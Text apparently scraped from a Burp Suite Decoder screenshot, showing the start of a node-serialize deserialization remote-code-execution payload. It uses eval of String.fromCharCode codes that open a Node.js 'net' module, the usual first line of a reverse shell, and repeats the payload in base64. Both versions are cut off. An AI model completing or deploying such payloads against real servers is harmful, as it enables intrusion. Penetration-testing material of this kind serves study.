 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow
{"rce":"_$$ND_FUNC$$_function ()
{eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCkge2V2YWwoU3RyaW5nLmZyb21DaGFyQ29kZSgxMCwxMTgsOTcsMTE0LDMyLDExMCwxMDEsMTE2
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode